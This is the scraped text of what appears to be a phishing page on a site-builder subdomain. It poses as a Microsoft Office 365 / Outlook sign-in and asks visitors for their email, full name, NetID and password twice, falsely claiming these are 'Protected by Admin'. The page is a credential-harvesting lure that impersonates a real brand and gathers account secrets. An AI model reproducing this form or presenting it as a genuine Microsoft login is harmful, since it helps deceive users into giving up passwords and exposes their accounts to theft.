 outlo3962764.sitebuilder.name.tools
ABP
Office 365 Login | Microsoft Office
Home Page
Office Sign In
Office 365 email
Type your email
Full Name
NetID ( if Available )
passWord(Protected_by Admin)
Reconfirm PassWord(Protected by Admin)
SUBMIT
© Outlookweb